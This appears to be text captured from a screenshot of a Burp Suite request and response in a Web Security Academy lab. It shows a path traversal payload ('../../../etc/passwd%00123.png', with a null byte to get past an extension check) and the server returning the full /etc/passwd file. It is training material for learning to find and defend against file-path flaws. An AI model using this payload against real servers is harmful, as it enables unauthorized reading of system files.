 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00123.png HTTP/2
2 Host: 0ad4004b0369d7e7818de3c2007e0084.web-security-academy.net
3 Cookie: session=otjl5RoQHkkFkVPhpbGrBoWqSliCKFpJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad4004b0369d7e7818de3c2007e0084.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47